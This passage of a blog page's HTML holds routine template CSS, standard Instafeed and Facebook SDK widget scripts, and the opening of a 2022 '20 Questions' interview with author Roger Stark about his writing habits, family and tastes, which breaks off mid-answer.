.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1026494739342742597&amp;zx=52447b52-7ed3-4f7d-8315-ca6d0f35d660' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1026494739342742597&amp;zx=52447b52-7ed3-4f7d-8315-ca6d0f35d660' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cherry+Swash&family=Life+Savers&family=Playfair+Display&family=Handlee&family=Alegreya&family=Caveat&family=Merriweather"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://bloggingauthors.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Blogging Authors' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiThlLUm4Uk2j8KSdye7Ge8g91idqF-mm5CuLjDucvJlKKC6YUDXTemMuJatFdt9PdIOLWxtSU71prN5MgVae7gWhETbSzW3u7KXz498nT7QQDQH-HFDAFmTp0wivMbXsTzflB-QkOi2S0/s1600/Blogging+Authors+Header.jpg' style='display: block' width='604px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://bloggingauthors.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/p/about-us.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://bloggingauthors.blogspot.com/search/label/AUTHOR%20INTERVIEWS?max-results=5' itemprop='url'>Author Interviews</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/BACK%20STORIES' itemprop='url'>Back Stories</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/p/blog-page.html' itemprop='url'>Book Publicity Services</a></li>
<li itemprop='name'><a href='https://bloggingauthors.blogspot.com/search/label/Book%20Video%20Teasers?max-results=5' itemprop='url'>Book Video Teasers</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/PUBLISHING' itemprop='url'>How To Publish Your Book</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/HOW%20TO%20SELL%20YOUR%20BOOK?max-results=10' itemprop='url'>How To Sell Your Book</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/WRITING' itemprop='url'>How To Write Your Book</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, May 23, 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/w640-h480/They%20Called%20Him%20Marvin%2016.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://bloggingauthors.blogspot.com/search/label/20%20Questions?max-results=5' rel='tag nofollow'># 20 Questions</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
20 Questions with Roger Stark, Author of 'They Called Him Marvin' & Giveaway #20Questions 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='' rel='author' title='thewriterslife'>
<span itemprop='name'>thewriterslife</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html' itemprop='url'/>
<a class='timestamp-link' href='https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-05-23T06:15:00-07:00'>6:15&#8239;AM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3523095238821214945' itemprop='articleBody'>
<meta content='  Today&#39;s guest is Roger Stark, author of the historical romance, THEY CALLED HIM MARVIN: A HISTORY OF LOVE, WAR, AND FAMILY. Roger  is ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/s640/They%20Called%20Him%20Marvin%2016.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/w640-h480/They%20Called%20Him%20Marvin%2016.jpg" width="640" /></a></div><p><br /></p><p>&nbsp;<span face="&quot;Noto Sans&quot;, sans-serif" style="box-sizing: border-box; color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;">Today's guest is Roger Stark, author of the historical romance, THEY CALLED HIM MARVIN: A HISTORY OF LOVE, WAR, AND FAMILY. Roger</span><span face="&quot;Noto Sans&quot;, sans-serif" style="box-sizing: border-box; color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;">&nbsp;is here today to answer 20 questions about his life, writing and goals.</span></p><div style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">&nbsp;</span></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzVePA-O69PQIMzhtvQLTYwd9EQ2opc3jZ3of52KXyE0ruzsTsUMITO1NvXDUtWV_xpPedMBTIrZ7GQZ441I8ttK3Y94p7bEZRoLOUXrnMRbk2rG1Taz1TZFUeXKqSVPyk7JzVSTxHCkM/s1600/20-questions.png" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;"><img border="0" data-original-height="65" data-original-width="389" height="53" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzVePA-O69PQIMzhtvQLTYwd9EQ2opc3jZ3of52KXyE0ruzsTsUMITO1NvXDUtWV_xpPedMBTIrZ7GQZ441I8ttK3Y94p7bEZRoLOUXrnMRbk2rG1Taz1TZFUeXKqSVPyk7JzVSTxHCkM/s320/20-questions.png" style="border: none; box-sizing: border-box; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" width="320" /></a></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt; text-align: left; text-indent: -0.25in;"><br /></span></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><br /></div><div class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 5pt 0in; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div class="MsoNormal" style="box-sizing: border-box; line-height: 21px; margin: 0px 0px 0px 0.25in; outline: 0px; padding: 0px; text-indent: -0.25in; transition: all 0.2s ease 0s;"><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>1. Are you a mornning writer or a night writer?</b></span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Definitely morning, anytime after 3 am, am usually done for the day by 10 am.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>2.&nbsp; Do you outline or are you a pantster?&nbsp;</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">I create a story arc and go from there, not quite an outline, but
not a total pantster either.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>3.&nbsp; Which comes first &#8211; plot or character?</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Plot then I go searching for characters.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>4.&nbsp; Noise or quiet when working on your manuscript?&nbsp;</b><o:p></o:p></span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">I wrote 90 percent of this book with the Last of the Mohicans blasting
on my player. I used The Sounds of Silence by Disturbed, which I quite enjoyed,
but since I don&#8217;t use head phones, it drove my wife nuts hearing it play over
and over and over and&#8230;.</span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>5.&nbsp; Favorite TV show?&nbsp;</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Gunsmoke&#8230;..that tells you how old I am.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>6.&nbsp; Favorite type of music?&nbsp;</b><o:p></o:p></span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Folk, country. favorite groups, Gordon Lightfoot, Boston, Peter
Paul and Mary.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>7.&nbsp; Favorite craft besides writing?&nbsp;</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Building things with my hands. I pretend I am a very good
carpenter.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>8.&nbsp; Do you play a musical instrument?&nbsp;</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Not very well, but I strum my guitar occasionally.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>9.&nbsp; Single or married?</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Very married, we are celebrating out 50</span><sup><span style="color: black; font-family: Helvetica; font-size: 7pt;">th</span></sup><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">&nbsp;anniversary as
I write this.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>10.&nbsp; Children or no?&nbsp;</b><o:p></o:p></span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Seven. Four girls and three boys.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>11.&nbsp; Pets?&nbsp;</b><o:p></o:p></span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">A Black Lab mix named Turbo. A name he has earned!</span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>12.&nbsp; Favorite place to write?&nbsp;</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><br /></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">My office.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>13.&nbsp; Favorite restaurant?&nbsp;</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">We are simple folk, Spaghetti Factory.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>14.&nbsp; Do you work outside the home?</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">I am essentially retired but still dabble in Addiction Recovery
